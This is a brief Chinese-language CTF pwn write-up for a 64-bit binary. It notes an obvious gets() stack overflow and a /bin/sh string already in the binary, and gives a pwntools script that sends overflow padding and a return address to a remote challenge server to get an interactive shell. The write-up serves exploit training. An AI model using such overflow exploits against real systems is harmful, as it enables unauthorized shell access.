- 先checksec一下文件
- 放到64位ida看一下
Shift+f12

就是这题是个3分的题，但我感觉好简单，他的溢出点很明显就是gets函数，然后bin/sh也就摆那了，甚至不需要rop链
- 看一下我写的脚本
from pwn import *
p =remote('61.147.171.103',63333)
context(os = 'linux' , log_level = "debug")
payload = b"a"*0x200 + b'a'*8 + p64(0x4005F6)
p.sendline(payload)
p.interactive()

